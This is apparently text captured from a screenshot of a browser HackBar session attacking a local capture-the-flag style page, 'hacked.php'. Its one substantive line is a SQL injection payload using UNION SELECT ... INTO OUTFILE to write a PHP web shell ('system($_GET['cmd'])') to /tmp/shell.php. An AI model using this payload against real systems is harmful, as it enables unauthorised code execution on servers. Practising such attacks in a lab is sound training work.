 192.168.2.110:33447/Challenge/hacked.php?id=&add=Add+ID
8
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
Aircrack-ng
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.2.110:33447/Challenge/hacked.php?id=&add=Add+ID
-
Split URL
+
Split current URL
Enable Post data
Enable Referrer
Post data
id=')) UNION SELECT 1,"<?php system($_GET['cmd']); ?>",3,4,5 INTO OUTFILE '/tmp/shell.php'--
-
+
You have entered ID successfully...Which is not a big deal :D
You are going Good...Show me your
Ninja Skills.
Enter your ID:
id
Add ID